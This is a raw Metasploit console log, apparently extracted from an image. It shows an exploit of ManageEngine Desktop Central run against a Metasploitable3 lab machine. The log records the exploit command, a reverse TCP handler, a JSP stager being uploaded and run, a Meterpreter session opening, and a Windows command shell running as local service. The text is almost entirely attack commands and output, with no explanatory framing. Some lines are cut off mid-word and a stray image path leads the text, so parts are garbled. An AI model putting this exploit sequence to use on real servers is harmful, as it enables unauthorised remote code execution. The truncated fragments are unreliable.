 msf exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Creating JSP stager
[*] Uploading JSP stager WGYwq.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:52264) at 2018-12-27 22:30:4
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/WGYwq.jsp' on the tar
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/WGYwq.jsp
execute -f cmd.exe -i -H
Process 5832 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>hostname
hostname
metasploitable3-win2k8
C:\ManageEngine\DesktopCentral_Server\bin>whoami
whoami
nt authority\local service
C:\ManageEngine\DesktopCentral_Server\bin>